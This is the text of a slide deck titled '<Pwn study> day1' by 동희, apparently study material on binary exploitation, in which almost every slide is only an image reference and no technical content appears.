Slide 1
<Pwn study> day1
By 동희

Slide 2


Slide 3


Slide 4


Slide 5


Slide 6


Slide 7
Next ~
By 동희

Slide 8


Slide 9


Slide 10


Slide 11


Slide 12


Slide 13


Slide 14


Slide 15


Slide 16
Next ~
By 동희

Slide 17


Slide 18



Slide 20


Slide 21
Next ~
By 동희

Slide 22


Slide 23
